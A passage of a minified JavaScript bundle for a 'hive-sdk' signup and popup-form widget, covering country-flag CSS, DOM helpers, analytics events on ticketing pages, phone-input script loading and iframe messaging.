0}.iti__flag.iti__bv{height:15px;background-position:-746px 0}.iti__flag.iti__bw{height:14px;background-position:-768px 0}.iti__flag.iti__by{height:10px;background-position:-790px 0}.iti__flag.iti__bz{height:14px;background-position:-812px 0}.iti__flag.iti__ca{height:10px;background-position:-834px 0}.iti__flag.iti__cc{height:10px;background-position:-856px 0}.iti__flag.iti__cd{height:15px;background-position:-878px 0}.iti__flag.iti__cf{height:14px;background-position:-900px 0}.iti__flag.iti__cg{height:14px;background-position:-922px 0}.iti__flag.iti__ch{height:15px;background-position:-944px 0}.iti__flag.iti__ci{height:14px;background-position:-961px 0}.iti__flag.iti__ck{height:10px;background-position:-983px 0}.iti__flag.iti__cl{height:14px;background-position:-1005px 0}.iti__flag.iti__cm{height:14px;background-position:-1027px 0}.iti__flag.iti__cn{height:14px;background-position:-1049px 0}.iti__flag.iti__co{height:14px;background-position:-1071px 0}.iti__flag.iti__cp{height:14px;background-position:-1093px 0}.iti__flag.iti__cr{height:12px;background-position:-1115px 0}.iti__flag.iti__cu{height:10px;background-position:-1137px 0}.iti__flag.iti__cv{height:12px;background-position:-1159px 0}.iti__flag.iti__cw{height:14px;background-position:-1181px 0}.iti__flag.iti__cx{height:10px;background-position:-1203px 0}.iti__flag.iti__cy{height:14px;background-position:-1225px 0}.iti__flag.iti__cz{height:14px;background-position:-1247px 0}.iti__flag.iti__de{height:12px;background-position:-1269px 0}.iti__flag.iti__dg{height:10px;background-position:-1291px 0}.iti__flag.iti__dj{height:14px;background-position:-1313px 0}.iti__flag.iti__dk{height:15px;background-position:-1335px 0}.iti__flag.iti__dm{height:10px;background-position:-1357px 0}.iti__flag.iti__do{height:14px;background-position:-1379px 0}.iti__flag.iti__dz{height:14px;background-position:-1401px 0}.iti__flag.iti__ea{height:14px;background-position:-1423px 0}.iti__flag.iti__ec{height:14px;background-position:-1445px 0}.iti__flag.iti__ee{height:13px;background-position:-1467px 0}.iti__flag.iti__eg{height:14px;background-position:-1489px 0}.iti__flag.iti__eh{height:10px;background-position:-1511px 0}.iti__flag.iti__er{height:10px;background-position:-1533px 0}.iti__flag.iti__es{height:14px;background-position:-1555px 0}.iti__flag.iti__et{height:10px;background-position:-1577px 0}.iti__flag.iti__eu{height:14px;background-position:-1599px 0}.iti__flag.iti__fi{height:12px;background-position:-1621px 0}.iti__flag.iti__fj{height:10px;background-position:-1643px 0}.iti__flag.iti__fk{height:10px;background-position:-1665px 0}.iti__flag.iti__fm{height:11px;background-position:-1687px 0}.iti__flag.iti__fo{height:15px;background-position:-1709px 0}.iti__flag.iti__fr{height:14px;background-position:-1731px 0}.iti__flag.iti__ga{height:15px;background-position:-1753px 0}.iti__flag.iti__gb{height:10px;background-position:-1775px 0}.iti__flag.iti__gd{height:12px;background-position:-1797px 0}.iti__flag.iti__ge{height:14px;background-position:-1819px 0}.iti__flag.iti__gf{height:14px;background-position:-1841px 0}.iti__flag.iti__gg{height:14px;background-position:-1863px 0}.iti__flag.iti__gh{height:14px;background-position:-1885px 0}.iti__flag.iti__gi{height:10px;background-position:-1907px 0}.iti__flag.iti__gl{height:14px;background-position:-1929px 0}.iti__flag.iti__gm{height:14px;background-position:-1951px 0}.iti__flag.iti__gn{height:14px;background-position:-1973px 0}.iti__flag.iti__gp{height:14px;background-position:-1995px 0}.iti__flag.iti__gq{height:14px;background-position:-2017px 0}.iti__flag.iti__gr{height:14px;background-position:-2039px 0}.iti__flag.iti__gs{height:10px;background-position:-2061px 0}.iti__flag.iti__gt{height:13px;background-position:-2083px 0}.iti__flag.iti__gu{height:11px;background-position:-2105px 0}.iti__flag.iti__gw{height:10px;background-position:-2127px 0}.iti__flag.iti__gy{height:12px;background-position:-2149px 0}.iti__flag.iti__hk{height:14px;background-position:-2171px 0}.iti__flag.iti__hm{height:10px;background-position:-2193px 0}.iti__flag.iti__hn{height:10px;background-position:-2215px 0}.iti__flag.iti__hr{height:10px;background-position:-2237px 0}.iti__flag.iti__ht{height:12px;background-position:-2259px 0}.iti__flag.iti__hu{height:10px;background-position:-2281px 0}.iti__flag.iti__ic{height:14px;background-position:-2303px 0}.iti__flag.iti__id{height:14px;background-position:-2325px 0}.iti__flag.iti__ie{height:10px;background-position:-2347px 0}.iti__flag.iti__il{height:15px;background-position:-2369px 0}.iti__flag.iti__im{height:10px;background-position:-2391px 0}.iti__flag.iti__in{height:14px;background-position:-2413px 0}.iti__flag.iti__io{height:10px;background-position:-2435px 0}.iti__flag.iti__iq{height:14px;background-position:-2457px 0}.iti__flag.iti__ir{height:12px;background-position:-2479px 0}.iti__flag.iti__is{height:15px;background-position:-2501px 0}.iti__flag.iti__it{height:14px;background-position:-2523px 0}.iti__flag.iti__je{height:12px;background-position:-2545px 0}.iti__flag.iti__jm{height:10px;background-position:-2567px 0}.iti__flag.iti__jo{height:10px;background-position:-2589px 0}.iti__flag.iti__jp{height:14px;background-position:-2611px 0}.iti__flag.iti__ke{height:14px;background-position:-2633px 0}.iti__flag.iti__kg{height:12px;background-position:-2655px 0}.iti__flag.iti__kh{height:13px;background-position:-2677px 0}.iti__flag.iti__ki{height:10px;background-position:-2699px 0}.iti__flag.iti__km{height:12px;background-position:-2721px 0}.iti__flag.iti__kn{height:14px;background-position:-2743px 0}.iti__flag.iti__kp{height:10px;background-position:-2765px 0}.iti__flag.iti__kr{height:14px;background-position:-2787px 0}.iti__flag.iti__kw{height:10px;background-position:-2809px 0}.iti__flag.iti__ky{height:10px;background-position:-2831px 0}.iti__flag.iti__kz{height:10px;background-position:-2853px 0}.iti__flag.iti__la{height:14px;background-position:-2875px 0}.iti__flag.iti__lb{height:14px;background-position:-2897px 0}.iti__flag.iti__lc{height:10px;background-position:-2919px 0}.iti__flag.iti__li{height:12px;background-position:-2941px 0}.iti__flag.iti__lk{height:10px;background-position:-2963px 0}.iti__flag.iti__lr{height:11px;background-position:-2985px 0}.iti__flag.iti__ls{height:14px;background-position:-3007px 0}.iti__flag.iti__lt{height:12px;background-position:-3029px 0}.iti__flag.iti__lu{height:12px;background-position:-3051px 0}.iti__flag.iti__lv{height:10px;background-position:-3073px 0}.iti__flag.iti__ly{height:10px;background-position:-3095px 0}.iti__flag.iti__ma{height:14px;background-position:-3117px 0}.iti__flag.iti__mc{height:15px;background-position:-3139px 0}.iti__flag.iti__md{height:10px;background-position:-3160px 0}.iti__flag.iti__me{height:10px;background-position:-3182px 0}.iti__flag.iti__mf{height:14px;background-position:-3204px 0}.iti__flag.iti__mg{height:14px;background-position:-3226px 0}.iti__flag.iti__mh{height:11px;background-position:-3248px 0}.iti__flag.iti__mk{height:10px;background-position:-3270px 0}.iti__flag.iti__ml{height:14px;background-position:-3292px 0}.iti__flag.iti__mm{height:14px;background-position:-3314px 0}.iti__flag.iti__mn{height:10px;background-position:-3336px 0}.iti__flag.iti__mo{height:14px;background-position:-3358px 0}.iti__flag.iti__mp{height:10px;background-position:-3380px 0}.iti__flag.iti__mq{height:14px;background-position:-3402px 0}.iti__flag.iti__mr{height:14px;background-position:-3424px 0}.iti__flag.iti__ms{height:10px;background-position:-3446px 0}.iti__flag.iti__mt{height:14px;background-position:-3468px 0}.iti__flag.iti__mu{height:14px;background-position:-3490px 0}.iti__flag.iti__mv{height:14px;background-position:-3512px 0}.iti__flag.iti__mw{height:14px;background-position:-3534px 0}.iti__flag.iti__mx{height:12px;background-position:-3556px 0}.iti__flag.iti__my{height:10px;background-position:-3578px 0}.iti__flag.iti__mz{height:14px;background-position:-3600px 0}.iti__flag.iti__na{height:14px;background-position:-3622px 0}.iti__flag.iti__nc{height:10px;background-position:-3644px 0}.iti__flag.iti__ne{height:15px;background-position:-3666px 0}.iti__flag.iti__nf{height:10px;background-position:-3686px 0}.iti__flag.iti__ng{height:10px;background-position:-3708px 0}.iti__flag.iti__ni{height:12px;background-position:-3730px 0}.iti__flag.iti__nl{height:14px;background-position:-3752px 0}.iti__flag.iti__no{height:15px;background-position:-3774px 0}.iti__flag.iti__np{height:15px;background-position:-3796px 0}.iti__flag.iti__nr{height:10px;background-position:-3811px 0}.iti__flag.iti__nu{height:10px;background-position:-3833px 0}.iti__flag.iti__nz{height:10px;background-position:-3855px 0}.iti__flag.iti__om{height:10px;background-position:-3877px 0}.iti__flag.iti__pa{height:14px;background-position:-3899px 0}.iti__flag.iti__pe{height:14px;background-position:-3921px 0}.iti__flag.iti__pf{height:14px;background-position:-3943px 0}.iti__flag.iti__pg{height:15px;background-position:-3965px 0}.iti__flag.iti__ph{height:10px;background-position:-3987px 0}.iti__flag.iti__pk{height:14px;background-position:-4009px 0}.iti__flag.iti__pl{height:13px;background-position:-4031px 0}.iti__flag.iti__pm{height:14px;background-position:-4053px 0}.iti__flag.iti__pn{height:10px;background-position:-4075px 0}.iti__flag.iti__pr{height:14px;background-position:-4097px 0}.iti__flag.iti__ps{height:10px;background-position:-4119px 0}.iti__flag.iti__pt{height:14px;background-position:-4141px 0}.iti__flag.iti__pw{height:13px;background-position:-4163px 0}.iti__flag.iti__py{height:11px;background-position:-4185px 0}.iti__flag.iti__qa{height:8px;background-position:-4207px 0}.iti__flag.iti__re{height:14px;background-position:-4229px 0}.iti__flag.iti__ro{height:14px;background-position:-4251px 0}.iti__flag.iti__rs{height:14px;background-position:-4273px 0}.iti__flag.iti__ru{height:14px;background-position:-4295px 0}.iti__flag.iti__rw{height:14px;background-position:-4317px 0}.iti__flag.iti__sa{height:14px;background-position:-4339px 0}.iti__flag.iti__sb{height:10px;background-position:-4361px 0}.iti__flag.iti__sc{height:10px;background-position:-4383px 0}.iti__flag.iti__sd{height:10px;background-position:-4405px 0}.iti__flag.iti__se{height:13px;background-position:-4427px 0}.iti__flag.iti__sg{height:14px;background-position:-4449px 0}.iti__flag.iti__sh{height:10px;background-position:-4471px 0}.iti__flag.iti__si{height:10px;background-position:-4493px 0}.iti__flag.iti__sj{height:15px;background-position:-4515px 0}.iti__flag.iti__sk{height:14px;background-position:-4537px 0}.iti__flag.iti__sl{height:14px;background-position:-4559px 0}.iti__flag.iti__sm{height:15px;background-position:-4581px 0}.iti__flag.iti__sn{height:14px;background-position:-4603px 0}.iti__flag.iti__so{height:14px;background-position:-4625px 0}.iti__flag.iti__sr{height:14px;background-position:-4647px 0}.iti__flag.iti__ss{height:10px;background-position:-4669px 0}.iti__flag.iti__st{height:10px;background-position:-4691px 0}.iti__flag.iti__sv{height:12px;background-position:-4713px 0}.iti__flag.iti__sx{height:14px;background-position:-4735px 0}.iti__flag.iti__sy{height:14px;background-position:-4757px 0}.iti__flag.iti__sz{height:14px;background-position:-4779px 0}.iti__flag.iti__ta{height:10px;background-position:-4801px 0}.iti__flag.iti__tc{height:10px;background-position:-4823px 0}.iti__flag.iti__td{height:14px;background-position:-4845px 0}.iti__flag.iti__tf{height:14px;background-position:-4867px 0}.iti__flag.iti__tg{height:13px;background-position:-4889px 0}.iti__flag.iti__th{height:14px;background-position:-4911px 0}.iti__flag.iti__tj{height:10px;background-position:-4933px 0}.iti__flag.iti__tk{height:10px;background-position:-4955px 0}.iti__flag.iti__tl{height:10px;background-position:-4977px 0}.iti__flag.iti__tm{height:14px;background-position:-4999px 0}.iti__flag.iti__tn{height:14px;background-position:-5021px 0}.iti__flag.iti__to{height:10px;background-position:-5043px 0}.iti__flag.iti__tr{height:14px;background-position:-5065px 0}.iti__flag.iti__tt{height:12px;background-position:-5087px 0}.iti__flag.iti__tv{height:10px;background-position:-5109px 0}.iti__flag.iti__tw{height:14px;background-position:-5131px 0}.iti__flag.iti__tz{height:14px;background-position:-5153px 0}.iti__flag.iti__ua{height:14px;background-position:-5175px 0}.iti__flag.iti__ug{height:14px;background-position:-5197px 0}.iti__flag.iti__um{height:11px;background-position:-5219px 0}.iti__flag.iti__un{height:14px;background-position:-5241px 0}.iti__flag.iti__us{height:11px;background-position:-5263px 0}.iti__flag.iti__uy{height:14px;background-position:-5285px 0}.iti__flag.iti__uz{height:10px;background-position:-5307px 0}.iti__flag.iti__va{height:15px;background-position:-5329px 0}.iti__flag.iti__vc{height:14px;background-position:-5346px 0}.iti__flag.iti__ve{height:14px;background-position:-5368px 0}.iti__flag.iti__vg{height:10px;background-position:-5390px 0}.iti__flag.iti__vi{height:14px;background-position:-5412px 0}.iti__flag.iti__vn{height:14px;background-position:-5434px 0}.iti__flag.iti__vu{height:12px;background-position:-5456px 0}.iti__flag.iti__wf{height:14px;background-position:-5478px 0}.iti__flag.iti__ws{height:10px;background-position:-5500px 0}.iti__flag.iti__xk{height:15px;background-position:-5522px 0}.iti__flag.iti__ye{height:14px;background-position:-5544px 0}.iti__flag.iti__yt{height:14px;background-position:-5566px 0}.iti__flag.iti__za{height:14px;background-position:-5588px 0}.iti__flag.iti__zm{height:14px;background-position:-5610px 0}.iti__flag.iti__zw{height:10px;background-position:-5632px 0}.iti__flag{height:15px;box-shadow:0 0 1px 0 #888;background-image:url(${p});background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-image:url(${_})}}.iti__flag.iti__np{background-color:transparent}`,""]);const h=d},417:e=>{e.exports=function(e,t){return t||(t={}),e?(e=String(e.__esModule?e.default:e),/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),t.hash&&(e+=t.hash),/["'() \t\n]|(%20)/.test(e)||t.needQuotes?'"'.concat(e.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):e):e}},497:(e,t,i)=>{function n(e){var t;e.capture("SeeTickets SMS Ticket Bought",{ticketingURL:(null!==(t=window.top)&&void 0!==t?t:window).location.href})}function r(e){var t;e.capture("SeeTickets SMS Form Displayed",{ticketingURL:(null!==(t=window.top)&&void 0!==t?t:window).location.href})}function s(e){var t;e.capture("SeeTickets SMS Form Submitted",{ticketingURL:(null!==(t=window.top)&&void 0!==t?t:window).location.href})}i.d(t,{bJ:()=>r,d5:()=>n,fo:()=>s})},533:(e,t,i)=>{i.d(t,{Pf:()=>c,Zd:()=>a,_8:()=>d,a:()=>s,hF:()=>l,iF:()=>r,x6:()=>u,y4:()=>o});var n=function(e,t){var i={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(i[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var r=0;for(n=Object.getOwnPropertySymbols(e);r<n.length;r++)t.indexOf(n[r])<0&&Object.prototype.propertyIsEnumerable.call(e,n[r])&&(i[n[r]]=e[n[r]])}return i};function r(e){var t=document.createElement("style");return t.setAttribute("type","text/css"),t.textContent=e,t}function s(e){for(var t=[],i=1;i<arguments.length;i++)t[i-1]=arguments[i];var r=e.className,s=e.href,o=e.onClick,a=n(e,["className","href","onClick"]),l=document.createElement("a");return s&&(l.href=s),p(l,r,a,t),o&&l.addEventListener("click",o),l}function o(e){for(var t=[],i=1;i<arguments.length;i++)t[i-1]=arguments[i];var r=e.className,s=n(e,["className"]),o=document.createElement("div");return p(o,r,s,t),o}function a(e){for(var t=[],i=1;i<arguments.length;i++)t[i-1]=arguments[i];var r=e.className,s=e.onSubmit,o=n(e,["className","onSubmit"]),a=document.createElement("form");return p(a,r,o,t),a.addEventListener("submit",(function(e){return s(e,a)})),a}function l(e){var t=e.className,i=e.onClick,r=n(e,["className","onClick"]),s=document.createElement("input");return p(s,t,r,[]),i&&s.addEventListener("click",i),s}function c(e){for(var t=[],i=1;i<arguments.length;i++)t[i-1]=arguments[i];var r=e.className,s=e.htmlFor,o=n(e,["className","htmlFor"]),a=document.createElement("label");return p(a,r,o,t),a.setAttribute("for",s),a}function u(e){for(var t=[],i=1;i<arguments.length;i++)t[i-1]=arguments[i];var r=e.className,s=e.disabled,o=void 0!==s&&s,a=(e.onClick,n(e,["className","disabled","onClick"])),l=document.createElement("button");return p(l,r,a,t),l.disabled=o,l}function d(e){var t=e.className,i=e.src,r=e.alt,s=n(e,["className","src","alt"]),o=document.createElement("img");return o.src=i,o.alt=r,p(o,t,s,[]),o}function p(e,t,i,n){null==t||t.split(" ").forEach((function(t){return e.classList.add(t)})),Object.entries(i).forEach((function(t){var i=t[0],n=t[1];return e.setAttribute(i,"string"==typeof n?n:String(n))})),n.forEach((function(t){return e.appendChild(t instanceof HTMLElement?t:document.createTextNode(t))}))}},601:e=>{e.exports=function(e){return e[1]}},776:(e,t,i)=>{i.d(t,{A:()=>a});var n=i(601),r=i.n(n),s=i(314),o=i.n(s)()(r());o.push([e.id,".hive-signup-form .iti {\n    max-width: 100%;\n}\n.hive-landing-page .iti {\n    width: 100%;\n}\n.hive-signup-form .iti span {\n    display: inline-block;\n    margin: unset;\n    margin-right: 6px;\n    width: unset;\n    float: none;\n}\n.hive-signup-form [data-HIVE-INTL-PHONE-NUMBER] {\n    padding-left: 52px !important;\n}\n.hive-signup-form-has-error {\n    border-color: #ff00008a !important;\n}\n",""]);const a=o},971:(e,t,i)=>{e.exports=i.p+"8f50282ca571c3c44471.png"}},n={};function r(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={id:e,exports:{}};return i[e](s,s.exports,r),s.exports}r.m=i,r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},r.d=(e,t)=>{for(var i in t)r.o(t,i)&&!r.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},r.f={},r.e=e=>Promise.all(Object.keys(r.f).reduce(((t,i)=>(r.f[i](e,t),t)),[])),r.u=e=>e+".js",r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="hive-sdk:",r.l=(i,n,s,o)=>{if(e[i])e[i].push(n);else{var a,l;if(void 0!==s)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var d=c[u];if(d.getAttribute("src")==i||d.getAttribute("data-webpack")==t+s){a=d;break}}a||(l=!0,(a=document.createElement("script")).charset="utf-8",a.timeout=120,r.nc&&a.setAttribute("nonce",r.nc),a.setAttribute("data-webpack",t+s),a.src=i),e[i]=[n];var p=(t,n)=>{a.onerror=a.onload=null,clearTimeout(_);var r=e[i];if(delete e[i],a.parentNode&&a.parentNode.removeChild(a),r&&r.forEach((e=>e(n))),t)return t(n)},_=setTimeout(p.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=p.bind(null,a.onerror),a.onload=p.bind(null,a.onload),l&&document.head.appendChild(a)}},r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;r.g.importScripts&&(e=r.g.location+"");var t=r.g.document;if(!e&&t&&(t.currentScript&&"SCRIPT"===t.currentScript.tagName.toUpperCase()&&(e=t.currentScript.src),!e)){var i=t.getElementsByTagName("script");if(i.length)for(var n=i.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=i[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),r.p=e})(),(()=>{r.b=document.baseURI||self.location.href;var e={487:0};r.f.j=(t,i)=>{var n=r.o(e,t)?e[t]:void 0;if(0!==n)if(n)i.push(n[2]);else{var s=new Promise(((i,r)=>n=e[t]=[i,r]));i.push(n[2]=s);var o=r.p+r.u(t),a=new Error;r.l(o,(i=>{if(r.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var s=i&&("load"===i.type?"missing":i.type),o=i&&i.target&&i.target.src;a.message="Loading chunk "+t+" failed.\n("+s+": "+o+")",a.name="ChunkLoadError",a.type=s,a.request=o,n[1](a)}}),"chunk-"+t,t)}};var t=(t,i)=>{var n,s,[o,a,l]=i,c=0;if(o.some((t=>0!==e[t]))){for(n in a)r.o(a,n)&&(r.m[n]=a[n]);if(l)l(r)}for(t&&t(i);c<o.length;c++)s=o[c],r.o(e,s)&&e[s]&&e[s][0](),e[s]=0},i=self.webpackChunkhive_sdk=self.webpackChunkhive_sdk||[];i.forEach(t.bind(null,0)),i.push=t.bind(null,i.push.bind(i))})();var s=null;var o=r(533),a=r(497),l=function(){return l=Object.assign||function(e){for(var t,i=1,n=arguments.length;i<n;i++)for(var r in t=arguments[i])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},l.apply(this,arguments)},c=function(e,t,i,n){return new(i||(i=Promise))((function(r,s){function o(e){try{l(n.next(e))}catch(e){s(e)}}function a(e){try{l(n.throw(e))}catch(e){s(e)}}function l(e){var t;e.done?r(e.value):(t=e.value,t instanceof i?t:new i((function(e){e(t)}))).then(o,a)}l((n=n.apply(e,t||[])).next())}))},u=function(e,t){var i,n,r,s={label:0,sent:function(){if(1&r[0])throw r[1];return r[1]},trys:[],ops:[]},o=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return o.next=a(0),o.throw=a(1),o.return=a(2),"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function a(a){return function(l){return function(a){if(i)throw new TypeError("Generator is already executing.");for(;o&&(o=0,a[0]&&(s=0)),s;)try{if(i=1,n&&(r=2&a[0]?n.return:a[0]?n.throw||((r=n.return)&&r.call(n),0):n.next)&&!(r=r.call(n,a[1])).done)return r;switch(n=0,r&&(a=[2&a[0],r.value]),a[0]){case 0:case 1:r=a;break;case 4:return s.label++,{value:a[1],done:!1};case 5:s.label++,n=a[1],a=[0];continue;case 7:a=s.ops.pop(),s.trys.pop();continue;default:if(!(r=s.trys,(r=r.length>0&&r[r.length-1])||6!==a[0]&&2!==a[0])){s=0;continue}if(3===a[0]&&(!r||a[1]>r[0]&&a[1]<r[3])){s.label=a[1];break}if(6===a[0]&&s.label<r[1]){s.label=r[1],r=a;break}if(r&&s.label<r[2]){s.label=r[2],s.ops.push(a);break}r[2]&&s.ops.pop(),s.trys.pop();continue}a=t.call(e,s)}catch(e){a=[6,e],n=0}finally{i=r=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,l])}}};function d(e,t){return new Promise((function(i,n){e.ajax({url:p(t),dataType:"script",cache:!0,success:function(){return i()},error:function(e){return n(e)}})}))}function p(e){return"".concat(e,"?r=").concat(Math.floor((new Date).getTime()/6e4))}function _(e,t,i,n,s){return c(this,void 0,void 0,(function(){return u(this,(function(o){switch(o.label){case 0:return function(e){return/^.*\.seetickets\.us.*$/.test(e.href)||/^.*\.ticketon\.com.*$/.test(e.href)||/^.*\.eventim\.us.*$/.test(e.href)}(t)?(r.e(147).then(r.bind(r,147)).then((function(t){return(0,t.main)(e)})),"receiptpage"!==new URLSearchParams(t.search).get("_act")?[2]:((0,a.d5)(n),null===i?[2]:[4,r.e(624).then(r.bind(r,624))])):[2];case 1:return[4,(0,o.sent().main)(l(l({},i),{staticBaseUrl:s,posthog:n}))];case 2:return o.sent(),[2]}}))}))}function h(e,t){localStorage.setItem("__hivesdk-v2-".concat(e),JSON.stringify(t))}function g(e){var t=localStorage.getItem("__hivesdk-v2-".concat(e));return null===t?null:JSON.parse(t)}function f(e){return"popup-form-dismissed-".concat(e)}var v="sessionStartTime";function m(e,t){var i,n,r=(new Date).getTime(),s=(i=v,null===(n=sessionStorage.getItem("__hivesdk-v2-".concat(i)))?null:JSON.parse(n));null===s&&function(e,t){sessionStorage.setItem("__hivesdk-v2-".concat(e),JSON.stringify(t))}(v,s=r);var o=r-s;setTimeout(t,Math.max(0,1e3*e-o))}var b=r(414),y=r(776),x=function(e,t,i,n){return new(i||(i=Promise))((function(r,s){function o(e){try{l(n.next(e))}catch(e){s(e)}}function a(e){try{l(n.throw(e))}catch(e){s(e)}}function l(e){var t;e.done?r(e.value):(t=e.value,t instanceof i?t:new i((function(e){e(t)}))).then(o,a)}l((n=n.apply(e,t||[])).next())}))},w=function(e,t){var i,n,r,s={label:0,sent:function(){if(1&r[0])throw r[1];return r[1]},trys:[],ops:[]},o=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return o.next=a(0),o.throw=a(1),o.return=a(2),"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function a(a){return function(l){return function(a){if(i)throw new TypeError("Generator is already executing.");for(;o&&(o=0,a[0]&&(s=0)),s;)try{if(i=1,n&&(r=2&a[0]?n.return:a[0]?n.throw||((r=n.return)&&r.call(n),0):n.next)&&!(r=r.call(n,a[1])).done)return r;switch(n=0,r&&(a=[2&a[0],r.value]),a[0]){case 0:case 1:r=a;break;case 4:return s.label++,{value:a[1],done:!1};case 5:s.label++,n=a[1],a=[0];continue;case 7:a=s.ops.pop(),s.trys.pop();continue;default:if(!(r=s.trys,(r=r.length>0&&r[r.length-1])||6!==a[0]&&2!==a[0])){s=0;continue}if(3===a[0]&&(!r||a[1]>r[0]&&a[1]<r[3])){s.label=a[1];break}if(6===a[0]&&s.label<r[1]){s.label=r[1],r=a;break}if(r&&s.label<r[2]){s.label=r[2],s.ops.push(a);break}r[2]&&s.ops.pop(),s.trys.pop();continue}a=t.call(e,s)}catch(e){a=[6,e],n=0}finally{i=r=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,l])}}};function k(e,t,i){!function(e,t,i){if(!i)return;document.head.appendChild((0,o.iF)(b.A.toString())),document.head.appendChild((0,o.iF)(y.A.toString())),function(e,t){return x(this,void 0,void 0,(function(){var i;return w(this,(function(n){switch(n.label){case 0:return[4,d(e,"https://".concat(t,"/static/intl-tel-input/js/intlTelInput.min.js"))];case 1:return n.sent(),i=p("https://".concat(t,"/static/intl-tel-input/js/utils.min.js")),[2,function(e){window.intlTelInput(e,{utilsScript:i,nationalMode:!0})}]}}))}))}(e,t).then((function(e){i.forEach(e)}))}(e,t,Array.from(e("[data-HIVE-INTL-PHONE-NUMBER]"))),e("[data-HIVE-POPUP-FORM-ID]").each((function(t,n){return function(e,t,i){var n=e(i),r=n.attr("data-HIVE-POPUP-FORM-ID"),s=function(){(function(e){return!!g(f(e))})(r)||t(r)},o=n.attr("data-HIVE-POPUP-SHOW-AFTER-SECS");void 0!==o&&m(parseInt(o),s);"true"===n.attr("data-HIVE-POPUP-SHOW-ON-EXIT-INTENT")&&document.documentElement.addEventListener("mouseleave",(function(e){e.clientY<=20&&s()}))}(e,i,n)}))}function S(e,t){var i=e(document).find('[data-HIVE-POPUP-FORM-ID="'.concat(t,'"]')),n=i.find(".hive-popup-modal");n.hide(),i.fadeOut(500,(function(){n.show(),n.css({opacity:.5,top:50})})),function(e){h(f(e),!0)}(t)}function E(){var e;return null!==(e=window.HIVE_SDK.loggedInUserSLT)&&void 0!==e?e:g("signedLoginToken")}function I(e){return"".concat(e,"-bufferedEvents")}var C=function(){return C=Object.assign||function(e){for(var t,i=1,n=arguments.length;i<n;i++)for(var r in t=arguments[i])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},C.apply(this,arguments)},P=function(e,t){var i=this;this.logger=e,this.hiveAbsUrl=t,this.state={status:"new"},this.send=function(e,t,n){switch(i.state.status){case"new":return void i.logger.error('Trying to send a "'.concat(e,'" message before Hive SDK initialized. Dropping message.'));case"inited":return void function(e,t,i,n){var r=I(e),s=g(r)||[];s.push({messageType:t,eventId:i,data:n}),h(r,s)}(i.state.tourId,e,t,n);case"authed":return void i.postIframeMessage(i.state,e,t,n)}},this.sendUnbuffered=function(e,t,n){"new"!==i.state.status?i.postIframeMessage(i.state,e,t,n):i.logger.error('Trying to send a "'.concat(e,'" message before Hive SDK initialized. Dropping message.'))},this.attachIFrame=function(e,t){"new"===i.state.status?i.state={status:"inited",tourId:t,iframeContentWindow:e}:i.logger.error("Hive SDK initialized twice")},this.attachUser=function(e){switch(i.state.status){case"new":return void i.logger.error("Trying to attach a user before Hive SDK initialized. Dropping message.");case"inited":return i.state=C(C({},i.state),{status:"authed",user:e}),void function(e){var t=I(e),i=g(t)||[];return h(t,[]),i}(i.state.tourId).forEach((function(e){i.sendUnbuffered(e.messageType,e.eventId,e.data)}));case"authed":i.state.user.id!==e.id&&i.logger.warn("Sign in received from a different user (current: ".concat(i.state.user.id,", received: ").concat(e.id,")")),i.state=C(C({},i.state),{user:e})}},this.listenForMessages=function(e){var t=function(t){i.isHiveMessage(t)&&e(t.data)};window.addEventListener?window.addEventListener("message",t,!1):window.attachEvent&&window.attachEvent("onmessage",t,!1)},this.postIframeMessage=function(e,t,n,r){e.iframeContentWindow.postMessage({isHiveMessage:!0,tourId:e.tourId,messageType:t,eventId:n,data:r},i.hiveAbsUrl)},this.isHiveMessage=function(e){var t=e.data;return e.origin===i.hiveAbsUrl&&(!!t&&!!t.isHiveMessage)}},T=function(){function e(e){var t=this;this.preloadInitMessages=[],this.preloadMessages=[],this.onMessage=null,this.close=function(e){t.onMessage=e,t.preloadMessages.forEach((function(t){e(t)})),t.preloadMessages=[]},e.forEach((function(e){t.addMessage(Array.from(e))}))}return e.prototype.addMessage=function(e){if(this.onMessage)return this.onMessage(e);("init"===e[0]?this.preloadInitMessages:this.preloadMessages).push(e)},e.prototype.flushInitMessages=function(e){this.preloadInitMessages.forEach((function(t){e(t)})),this.preloadInitMessages=[]},e}();function R(e,t,i,n,r,s,o){try{var a=e[s](o),l=a.value}catch(e){return void i(e)}a.done?t(l):Promise.resolve(l).then(n,r)}function O(e){return function(){var t=this,i=arguments;return new Promise((function(n,r){var s=e.apply(t,i);function o(e){R(s,n,r,o,a,"next",e)}function a(e){R(s,n,r,o,a,"throw",e)}o(void 0)}))}}function F(){return F=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)({}).hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},F.apply(null,arguments)}function 